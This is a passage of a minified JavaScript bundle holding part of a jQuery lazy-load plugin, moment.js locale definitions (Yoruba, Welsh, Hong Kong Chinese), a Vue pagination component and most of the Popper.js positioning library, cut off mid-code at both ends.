o};o.destroy=function(){n(u.appendScroll).off("."+d,l.e);n(e).off("."+d);l={};return t};a(o,u,i,l,d);return u.chainable?i:o}s.prototype.config={name:"lazy",chainable:true,autoDestroy:true,bind:"load",threshold:500,visibleOnly:false,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:false,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:true,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:true,throttle:250,beforeLoad:t,afterLoad:t,onError:t,onFinishedAll:t};n(e).on("load",function(){i=true})})(window)},YXlc:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}});return t})},ZATB:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});t["default"]={props:{maxVisibleButtons:{type:Number,required:false,default:5},totalPages:{type:Number,required:true},total:{type:Number,required:true},currentPage:{type:Number,required:true},sizeSmall:{type:Boolean,default:true}},data:function e(){return{pagechanged:1}},computed:{startPage:function e(){var t=2;if(this.currentPage===1||this.currentPage===2){return 1}if(this.currentPage===this.totalPages){return this.currentPage-this.maxVisibleButtons+1}return this.currentPage-t},pages:function e(){var t=[];for(var n=this.startPage;n<=Math.min(this.startPage+this.maxVisibleButtons-1,this.totalPages);n+=1){t.push({name:n,isDisabled:n===this.currentPage})}t=t.filter(function(e){return parseInt(e.name)>0});return t},isInFirstPage:function e(){return this.currentPage===1},isInLastPage:function e(){return this.currentPage===this.totalPages}},methods:{onClickFirstPage:function e(){this.$emit("pagechanged",1)},onClickPreviousPage:function e(){this.$emit("pagechanged",this.currentPage-1)},onClickPage:function e(t){this.$emit("pagechanged",t)},onClickNextPage:function e(){this.$emit("pagechanged",this.currentPage+1)},onClickLastPage:function e(){this.$emit("pagechanged",this.totalPages)},isPageActive:function e(t){return this.currentPage===t}}}},ZFGz:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t=e,n="",r=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"];if(t>20){if(t===40||t===50||t===60||t===80||t===100){n="fed"}else{n="ain"}}else if(t>0){n=r[t]}return e+n},week:{dow:1,doy:4}});return t})},ZUyn:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="凌晨"||t==="早上"||t==="上午"){return e}else if(t==="中午"){return e>=11?e:e+12}else if(t==="下午"||t==="晚上"){return e+12}},meridiem:function(e,t,n){var r=e*100+t;if(r<600){return"凌晨"}else if(r<900){return"早上"}else if(r<1130){return"上午"}else if(r<1230){return"中午"}else if(r<1800){return"下午"}else{return"晚上"}},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}});return t})},Zgw8:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});(function(e){var n=typeof window!=="undefined"&&typeof document!=="undefined";var r=["Edge","Trident","Firefox"];var i=0;for(var a=0;a<r.length;a+=1){if(n&&navigator.userAgent.indexOf(r[a])>=0){i=1;break}}function s(e){var t=false;return function(){if(t){return}t=true;window.Promise.resolve().then(function(){t=false;e()})}}function o(e){var t=false;return function(){if(!t){t=true;setTimeout(function(){t=false;e()},i)}}}var u=n&&window.Promise;var l=u?s:o;function d(e){var t={};return e&&t.toString.call(e)==="[object Function]"}function c(e,t){if(e.nodeType!==1){return[]}var n=e.ownerDocument.defaultView;var r=n.getComputedStyle(e,null);return t?r[t]:r}function f(e){if(e.nodeName==="HTML"){return e}return e.parentNode||e.host}function h(e){if(!e){return document.body}switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=c(e),n=t.overflow,r=t.overflowX,i=t.overflowY;if(/(auto|scroll|overlay)/.test(n+i+r)){return e}return h(f(e))}var m=n&&!!(window.MSInputMethodContext&&document.documentMode);var p=n&&/MSIE 10/.test(navigator.userAgent);function _(e){if(e===11){return m}if(e===10){return p}return m||p}function v(e){if(!e){return document.documentElement}var t=_(10)?document.body:null;var n=e.offsetParent||null;while(n===t&&e.nextElementSibling){n=(e=e.nextElementSibling).offsetParent}var r=n&&n.nodeName;if(!r||r==="BODY"||r==="HTML"){return e?e.ownerDocument.documentElement:document.documentElement}if(["TH","TD","TABLE"].indexOf(n.nodeName)!==-1&&c(n,"position")==="static"){return v(n)}return n}function y(e){var t=e.nodeName;if(t==="BODY"){return false}return t==="HTML"||v(e.firstElementChild)===e}function g(e){if(e.parentNode!==null){return g(e.parentNode)}return e}function M(e,t){if(!e||!e.nodeType||!t||!t.nodeType){return document.documentElement}var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING;var r=n?e:t;var i=n?t:e;var a=document.createRange();a.setStart(r,0);a.setEnd(i,0);var s=a.commonAncestorContainer;if(e!==s&&t!==s||r.contains(i)){if(y(s)){return s}return v(s)}var o=g(e);if(o.host){return M(o.host,t)}else{return M(e,g(t).host)}}function b(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"top";var n=t==="top"?"scrollTop":"scrollLeft";var r=e.nodeName;if(r==="BODY"||r==="HTML"){var i=e.ownerDocument.documentElement;var a=e.ownerDocument.scrollingElement||i;return a[n]}return e[n]}function L(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:false;var r=b(t,"top");var i=b(t,"left");var a=n?-1:1;e.top+=r*a;e.bottom+=r*a;e.left+=i*a;e.right+=i*a;return e}function w(e,t){var n=t==="x"?"Left":"Top";var r=n==="Left"?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+r+"Width"],10)}function k(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],_(10)?parseInt(n["offset"+e])+parseInt(r["margin"+(e==="Height"?"Top":"Left")])+parseInt(r["margin"+(e==="Height"?"Bottom":"Right")]):0)}function T(e){var t=e.body;var n=e.documentElement;var r=_(10)&&getComputedStyle(n);return{height:k("Height",t,n,r),width:k("Width",t,n,r)}}var D=function(e,t){if(!(e instanceof t)){throw new TypeError("Cannot call a class as a function")}};var Y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||false;r.configurable=true;if("value"in r)r.writable=true;Object.defineProperty(e,r.key,r)}}return function(t,n,r){if(n)e(t.prototype,n);if(r)e(t,r);return t}}();var S=function(e,t,n){if(t in e){Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true})}else{e[t]=n}return e};var x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n){if(Object.prototype.hasOwnProperty.call(n,r)){e[r]=n[r]}}}return e};function E(e){return x({},e,{right:e.left+e.width,bottom:e.top+e.height})}function C(e){var t={};try{if(_(10)){t=e.getBoundingClientRect();var n=b(e,"top");var r=b(e,"left");t.top+=n;t.left+=r;t.bottom+=n;t.right+=r}else{t=e.getBoundingClientRect()}}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top};var a=e.nodeName==="HTML"?T(e.ownerDocument):{};var s=a.width||e.clientWidth||i.right-i.left;var o=a.height||e.clientHeight||i.bottom-i.top;var u=e.offsetWidth-s;var l=e.offsetHeight-o;if(u||l){var d=c(e);u-=w(d,"x");l-=w(d,"y");i.width-=u;i.height-=l}return E(i)}function O(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:false;var r=_(10);var i=t.nodeName==="HTML";var a=C(e);var s=C(t);var o=h(e);var u=c(t);var l=parseFloat(u.borderTopWidth,10);var d=parseFloat(u.borderLeftWidth,10);if(n&&i){s.top=Math.max(s.top,0);s.left=Math.max(s.left,0)}var f=E({top:a.top-s.top-l,left:a.left-s.left-d,width:a.width,height:a.height});f.marginTop=0;f.marginLeft=0;if(!r&&i){var m=parseFloat(u.marginTop,10);var p=parseFloat(u.marginLeft,10);f.top-=l-m;f.bottom-=l-m;f.left-=d-p;f.right-=d-p;f.marginTop=m;f.marginLeft=p}if(r&&!n?t.contains(o):t===o&&o.nodeName!=="BODY"){f=L(f,t)}return f}function A(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;var n=e.ownerDocument.documentElement;var r=O(e,n);var i=Math.max(n.clientWidth,window.innerWidth||0);var a=Math.max(n.clientHeight,window.innerHeight||0);var s=!t?b(n):0;var o=!t?b(n,"left"):0;var u={top:s-r.top+r.marginTop,left:o-r.left+r.marginLeft,width:i,height:a};return E(u)}function j(e){var t=e.nodeName;if(t==="BODY"||t==="HTML"){return false}if(c(e,"position")==="fixed"){return true}var n=f(e);if(!n){return false}return j(n)}function H(e){if(!e||!e.parentElement||_()){return document.documentElement}var t=e.parentElement;while(t&&c(t,"transform")==="none"){t=t.parentElement}return t||document.documentElement}function P(e,t,n,r){var i=arguments.length>4&&arguments[4]!==undefined?arguments[4]:false;var a={top:0,left:0};var s=i?H(e):M(e,t);if(r==="viewport"){a=A(s,i)}else{var o=void 0;if(r==="scrollParent"){o=h(f(t));if(o.nodeName==="BODY"){o=e.ownerDocument.documentElement}}else if(r==="window"){o=e.ownerDocument.documentElement}else{o=r}var u=O(o,s,i);if(o.nodeName==="HTML"&&!j(s)){var l=T(e.ownerDocument),d=l.height,c=l.width;a.top+=u.top-u.marginTop;a.bottom=d+u.top;a.left+=u.left-u.marginLeft;a.right=c+u.left}else{a=u}}n=n||0;var m=typeof n==="number";a.left+=m?n:n.left||0;a.top+=m?n:n.top||0;a.right-=m?n:n.right||0;a.bottom-=m?n:n.bottom||0;return a}function N(e){var t=e.width,n=e.height;return t*n}function I(e,t,n,r,i){var a=arguments.length>5&&arguments[5]!==undefined?arguments[5]:0;if(e.indexOf("auto")===-1){return e}var s=P(n,r,a,i);var o={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}};var u=Object.keys(o).map(function(e){return x({key:e},o[e],{area:N(o[e])})}).sort(function(e,t){return t.area-e.area});var l=u.filter(function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight});var d=l.length>0?l[0].key:u[0].key;var c=e.split("-")[1];return d+(c?"-"+c:"")}function F(e,t,n){var r=arguments.length>3&&arguments[3]!==undefined?arguments[3]:null;var i=r?H(t):M(t,n);return O(n,i,r)}function W(e){var t=e.ownerDocument.defaultView;var n=t.getComputedStyle(e);var r=parseFloat(n.marginTop||0)+parseFloat(n.marginBottom||0);var i=parseFloat(n.marginLeft||0)+parseFloat(n.marginRight||0);var a={width:e.offsetWidth+i,height:e.offsetHeight+r};return a}function R(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function $(e,t,n){n=n.split("-")[0];var r=W(e);var i={width:r.width,height:r.height};var a=["right","left"].indexOf(n)!==-1;var s=a?"top":"left";var o=a?"left":"top";var u=a?"height":"width";var l=!a?"height":"width";i[s]=t[s]+t[u]/2-r[u]/2;if(n===o){i[o]=t[o]-r[l]}else{i[o]=t[R(o)]}return i}function z(e,t){if(Array.prototype.find){return e.find(t)}return e.filter(t)[0]}function B(e,t,n){if(Array.prototype.findIndex){return e.findIndex(function(e){return e[t]===n})}var r=z(e,function(e){return e[t]===n});return e.indexOf(r)}function U(e,t,n){var r=n===undefined?e:e.slice(0,B(e,"name",n));r.forEach(function(e){if(e["function"]){console.warn("`modifier.function` is deprecated, use `modifier.fn`!")}var n=e["function"]||e.fn;if(e.enabled&&d(n)){t.offsets.popper=E(t.offsets.popper);t.offsets.reference=E(t.offsets.reference);t=n(t,e)}});return t}function V(){if(this.state.isDestroyed){return}var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:false,offsets:{}};e.offsets.reference=F(this.state,this.popper,this.reference,this.options.positionFixed);e.placement=I(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding);e.originalPlacement=e.placement;e.positionFixed=this.options.positionFixed;e.offsets.popper=$(this.popper,e.offsets.reference,e.placement);e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute";e=U(this.modifiers,e);if(!this.state.isCreated){this.state.isCreated=true;this.options.onCreate(e)}else{this.options.onUpdate(e)}}function q(e,t){return e.some(function(e){var n=e.name,r=e.enabled;return r&&n===t})}function J(e){var t=[false,"ms","Webkit","Moz","O"];var n=e.charAt(0).toUpperCase()+e.slice(1);for(var r=0;r<t.length;r++){var i=t[r];var a=i?""+i+n:e;if(typeof document.body.style[a]!=="undefined"){return a}}return null}function G(){this.state.isDestroyed=true;if(q(this.modifiers,"applyStyle")){this.popper.removeAttribute("x-placement");this.popper.style.position="";this.popper.style.top="";this.popper.style.left="";this.popper.style.right="";this.popper.style.bottom="";this.popper.style.willChange="";this.popper.style[J("transform")]=""}this.disableEventListeners();if(this.options.removeOnDestroy){this.popper.parentNode.removeChild(this.popper)}return this}function K(e){var t=e.ownerDocument;return t?t.defaultView:window}function Q(e,t,n,r){var i=e.nodeName==="BODY";var a=i?e.ownerDocument.defaultView:e;a.addEventListener(t,n,{passive:true});if(!i){Q(h(a.parentNode),t,n,r)}r.push(a)}function X(e,t,n,r){n.updateBound=r;K(e).addEventListener("resize",n.updateBound,{passive:true});var i=h(e);Q(i,"scroll",n.updateBound,n.scrollParents);n.scrollElement=i;n.eventsEnabled=true;return n}function Z(){if(!this.state.eventsEnabled){this.state=X(this.reference,this.options,this.state,this.scheduleUpdate)}}function ee(e,t){K(e).removeEventListener("resize",t.updateBound);t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)});t.updateBound=null;t.scrollParents=[];t.scrollElement=null;t.eventsEnabled=false;return t}function te(){if(this.state.eventsEnabled){cancelAnimationFrame(this.scheduleUpdate);this.state=ee(this.reference,this.state)}}function ne(e){return e!==""&&!isNaN(parseFloat(e))&&isFinite(e)}function re(e,t){Object.keys(t).forEach(function(n){var r="";if(["width","height","top","right","bottom","left"].indexOf(n)!==-1&&ne(t[n])){r="px"}e.style[n]=t[n]+r})}function ie(e,t){Object.keys(t).forEach(function(n){var r=t[n];if(r!==false){e.setAttribute(n,t[n])}else{e.removeAttribute(n)}})}function ae(e){re(e.instance.popper,e.styles);ie(e.instance.popper,e.attributes);if(e.arrowElement&&Object.keys(e.arrowStyles).length){re(e.arrowElement,e.arrowStyles)}return e}function se(e,t,n,r,i){var a=F(i,t,e,n.positionFixed);var s=I(n.placement,a,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);t.setAttribute("x-placement",s);re(t,{position:n.positionFixed?"fixed":"absolute"});return n}function oe(e,t){var n=e.offsets,r=n.popper,i=n.reference;var a=Math.round,s=Math.floor;var o=function e(t){return t};var u=a(i.width);var l=a(r.width);var d=["left","right"].indexOf(e.placement)!==-1;var c=e.placement.indexOf("-")!==-1;var f=u%2===l%2;var h=u%2===1&&l%2===1;var m=!t?o:d||c||f?a:s;var p=!t?o:a;return{left:m(h&&!c&&t?r.left-1:r.left),top:p(r.top),bottom:p(r.bottom),right:m(r.right)}}var ue=n&&/Firefox/i.test(navigator.userAgent);function le(e,t){var n=t.x,r=t.y;var i=e.offsets.popper;var a=z(e.instance.modifiers,function(e){return e.name==="applyStyle"}).gpuAcceleration;if(a!==undefined){console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!")}var s=a!==undefined?a:t.gpuAcceleration;var o=v(e.instance.popper);var u=C(o);var l={position:i.position};var d=oe(e,window.devicePixelRatio<2||!ue);var c=n==="bottom"?"top":"bottom";var f=r==="right"?"left":"right";var h=J("transform");var m=void 0,p=void 0;if(c==="bottom"){if(o.nodeName==="HTML"){p=-o.clientHeight+d.bottom}else{p=-u.height+d.bottom}}else{p=d.top}if(f==="right"){if(o.nodeName==="HTML"){m=-o.clientWidth+d.right}else{m=-u.width+d.right}}else{m=d.left}if(s&&h){l[h]="translate3d("+m+"px, "+p+"px, 0)";l[c]=0;l[f]=0;l.willChange="transform"}else{var _=c==="bottom"?-1:1;var y=f==="right"?-1:1;l[c]=p*_;l[f]=m*y;l.willChange=c+", "+f}var g={"x-placement":e.placement};e.attributes=x({},g,e.attributes);e.styles=x({},l,e.styles);e.arrowStyles=x({},e.offsets.arrow,e.arrowStyles);return e}function de(e,t,n){var r=z(e,function(e){var n=e.name;return n===t});var i=!!r&&e.some(function(e){return e.name===n&&e.enabled&&e.order<r.order});if(!i){var a="`"+t+"`";var s="`"+n+"`";console.warn(s+" modifier is required by "+a+" modifier in order to work, be sure to include it before "+a+"!")}return i}function ce(e,t){var n;if(!de(e.instance.modifiers,"arrow","keepTogether")){return e}var r=t.element;if(typeof r==="string"){r=e.instance.popper.querySelector(r);if(!r){return e}}else{if(!e.instance.popper.contains(r)){console.warn("WARNING: `arrow.element` must be child of its popper element!");return e}}var i=e.placement.split("-")[0];var a=e.offsets,s=a.popper,o=a.reference;var u=["left","right"].indexOf(i)!==-1;var l=u?"height":"width";var d=u?"Top":"Left";var f=d.toLowerCase();var h=u?"left":"top";var m=u?"bottom":"right";var p=W(r)[l];if(o[m]-p<s[f]){e.offsets.popper[f]-=s[f]-(o[m]-p)}if(o[f]+p>s[m]){e.offsets.popper[f]+=o[f]+p-s[m]}e.offsets.popper=E(e.offsets.popper);var _=o[f]+o[l]/2-p/2;var v=c(e.instance.popper);var y=parseFloat(v["margin"+d],10);var g=parseFloat(v["border"+d+"Width"],10);var M=_-e.offsets.popper[f]-y-g;M=Math.max(Math.min(s[l]-p,M),0);e.arrowElement=r;e.offsets.arrow=(n={},S(n,f,Math.round(M)),S(n,h,""),n);return e}function fe(e){if(e==="end"){return"start"}else if(e==="start"){return"end"}return e}var he=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"];var me=he.slice(3);function pe(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;var n=me.indexOf(e);var r=me.slice(n+1).concat(me.slice(0,n));return t?r.reverse():r}var _e={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function ve(e,t){if(q(e.instance.modifiers,"inner")){return e}if(e.flipped&&e.placement===e.originalPlacement){return e}var n=P(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed);var r=e.placement.split("-")[0];var i=R(r);var a=e.placement.split("-")[1]||"";var s=[];switch(t.behavior){case _e.FLIP:s=[r,i];break;case _e.CLOCKWISE:s=pe(r);break;case _e.COUNTERCLOCKWISE:s=pe(r,true);break;default:s=t.behavior}s.forEach(function(o,u){if(r!==o||s.length===u+1){return e}r=e.placement.split("-")[0];i=R(r);var l=e.offsets.popper;var d=e.offsets.reference;var c=Math.floor;var f=r==="left"&&c(l.right)>c(d.left)||r==="right"&&c(l.left)<c(d.right)||r==="top"&&c(l.bottom)>c(d.top)||r==="bottom"&&c(l.top)<c(d.bottom);var h=c(l.left)<c(n.left);var m=c(l.right)>c(n.right);var p=c(l.top)<c(n.top);var _=c(l.bottom)>c(n.bottom);var v=r==="left"&&h||r==="right"&&m||r==="top"&&p||r==="bottom"&&_;var y=["top","bottom"].indexOf(r)!==-1;var g=!!t.flipVariations&&(y&&a==="start"&&h||y&&a==="end"&&m||!y&&a==="start"&&p||!y&&a==="end"&&_);var M=!!t.flipVariationsByContent&&(y&&a==="start"&&m||y&&a==="end"&&h||!y&&a==="start"&&_||!y&&a==="end"&&p);var b=g||M;if(f||v||b){e.flipped=true;if(f||v){r=s[u+1]}if(b){a=fe(a)}e.placement=r+(a?"-"+a:"");e.offsets.popper=x({},e.offsets.popper,$(e.instance.popper,e.offsets.reference,e.placement));e=U(e.instance.modifiers,e,"flip")}});return e}function ye(e){var t=e.offsets,n=t.popper,r=t.reference;var i=e.placement.split("-")[0];var a=Math.floor;var s=["top","bottom"].indexOf(i)!==-1;var o=s?"right":"bottom";var u=s?"left":"top";var l=s?"width":"height";if(n[o]<a(r[u])){e.offsets.popper[u]=a(r[u])-n[l]}if(n[u]>a(r[o])){e.offsets.popper[u]=a(r[o])}return e}function ge(e,t,n,r){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);var a=+i[1];var s=i[2];if(!a){return e}if(s.indexOf("%")===0){var o=void 0;switch(s){case"%p":o=n;break;case"%":case"%r":default:o=r}var u=E(o);return u[t]/100*a}else if(s==="vh"||s==="vw"){var l=void 0;if(s==="vh"){l=Math.max(document.documentElement.clientHeight,window.innerHeight||0)}else{l=Math.max(document.documentElement.clientWidth,window.innerWidth||0)}return l/100*a}else{return a}}function Me(e,t,n,r){var i=[0,0];var a=["right","left"].indexOf(r)!==-1;var s=e.split(/(\+|\-)/).map(function(e){return e.trim()});var o=s.indexOf(z(s,function(e){return e.search(/,|\s/)!==-1}));if(s[o]&&s[o].indexOf(",")===-1){console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.")}var u=/\s*,\s*|\s+/;var l=o!==-1?[s.slice(0,o).concat([s[o].split(u)[0]]),[s[o].split(u)[1]].concat(s.slice(o+1))]:[s];l=l.map(function(e,r){var i=(r===1?!a:a)?"height":"width";var s=false;return e.reduce(function(e,t){if(e[e.length-1]===""&&["+","-"].indexOf(t)!==-1){e[e.length-1]=t;s=true;return e}else if(s){e[e.length-1]+=t;s=false;return e}else{return e.concat(t)}},[]).map(function(e){return ge(e,i,t,n)})});l.forEach(function(e,t){e.forEach(function(n,r){if(ne(n)){i[t]+=n*(e[r-1]==="-"?-1:1)}})});return i}function be(e,t){var n=t.offset;var r=e.placement,i=e.offsets,a=i.popper,s=i.reference;var o=r.split("-")[0];var u=void 0;if(ne(+n)){u=[+n,0]}else{u=Me(n,a,s,o)}if(o==="left"){a.top+=u[0];a.left-=u[1]}else if(o==="right"){a.top+=u[0];a.left+=u[1]}else if(o==="top"){a.left+=u[0];a.top-=u[1]}else if(o==="bottom"){a.left+=u[0];a.top+=u[1]}e.popper=a;return e}function Le(e,t){var n=t.boundariesElement||v(e.instance.popper);if(e.instance.reference===n){n=v(n)}var r=J("transform");var i=e.instance.popper.style;var a=i.top,s=i.left,o=i[r];i.top="";i.left="";i[r]="";var u=P(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);i.top=a;i.left=s;i[r]=o;t.boundaries=u;var l=t.priority;var d=e.offsets.popper;var c={primary:function e(n){var r=d[n];if(d[n]<u[n]&&!t.escapeWithReference){r=Math.max(d[n],u[n])}return S({},n,r)},secondary:function e(n){var r=n==="right"?"left":"top";var i=d[r];if(d[n]>u[n]&&!t.escapeWithReference){i=Math.min(d[r],u[n]-(n==="right"?d.width:d.height))}return S({},r,i)}};l.forEach(function(e){var t=["left","top"].indexOf(e)!==-1?"primary":"secondary";d=x({},d,c[t](e))});e.offsets.popper=d;return e}function we(e){var t=e.placement;var n=t.split("-")[0];var r=t.split("-")[1];if(r){var i=e.offsets,a=i.reference,s=i.popper;var o=["bottom","top"].indexOf(n)!==-1;var u=o?"left":"top";var l=o?"width":"height";var d={start:S({},u,a[u]),end:S({},u,a[u]+a[l]-s[l])};e.offsets.popper=x({},s,d[r])}return e}function ke(e){if(!de(e.instance.modifiers,"hide","preventOverflow")){return e}var t=e.offsets.reference;var n=z(e.instance.modifiers,function(e){return e.name==="preventOverflow"}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(e.hide===true){return e}e.hide=true;e.attributes["x-out-of-boundaries"]=""}else{if(e.hide===false){return e}e.hide=false;e.attributes["x-out-of-boundaries"]=false}return e}function Te(e){var t=e.placement;var n=t.split("-")[0];var r=e.offsets,i=r.popper,a=r.reference;var s=["left","right"].indexOf(n)!==-1;var o=["top","left"].indexOf(n)===-1;i[s?"left":"top"]=a[n]-(o?i[s?"width":"height"]:0);e.placement=R(t);e.offsets.popper=E(i);return e}var De={shift:{order:100,enabled:true,fn:we},offset:{order:200,enabled:true,fn:be,offset:0},preventOverflow:{order:300,enabled:true,fn:Le,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:true,fn:ye},arrow:{order:500,enabled:true,fn:ce,element:"[x-arrow]"},flip:{order:600,enabled:true,fn:ve,behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:false,flipVariationsByContent:false},inner:{order:700,enabled:false,fn:Te},hide:{order:800,enabled:true,fn:ke},computeStyle:{order:850,enabled:true,fn:le,gpuAcceleration:true,x:"bottom",y:"right"},applyStyle:{order:900,enabled:true,fn:ae,onLoad:se,gpuAcceleration:undefined}};var Ye={placement:"bottom",positionFixed:false,eventsEnabled:true,removeOnDestroy:false,onCreate:function e(){},onUpdate:function e(){},modifiers:De};var Se=function(){function e(t,n){var r=this;var 